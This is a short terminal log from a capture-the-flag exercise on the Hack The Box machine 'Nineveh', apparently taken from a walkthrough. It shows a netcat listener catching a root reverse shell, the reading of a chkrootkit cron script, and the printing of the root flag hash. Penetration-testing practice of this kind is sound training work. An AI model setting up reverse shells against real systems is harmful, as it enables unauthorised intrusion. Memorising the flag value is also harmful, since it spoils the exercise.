 root@kali:~/Desktop/HTB# nc -lvp 9999
listening on [any] 9999 ...
connect to [10.10.14.24] from nineveh.htb [10.10.10.43] 55266
bash: cannot set terminal process group (27822): Inappropriate ioctl for device
bash: no job control in this shell
root@nineveh:~# ls
ls
root.txt
vulnScan.sh
root@nineveh:~# cat vulnScan.sh
cat vulnScan.sh
#!/bin/bash
/usr/bin/chkrootkit > /report/report-`date +%y-%m-%d:%H:%M`.txt
chown amrois:amrois /report/report-`date +%y-%m-%d:%H:%M`.txt
root@nineveh:~# cat root.txt
cat root.txt
8a2b4956612b485720694fb45849ec3a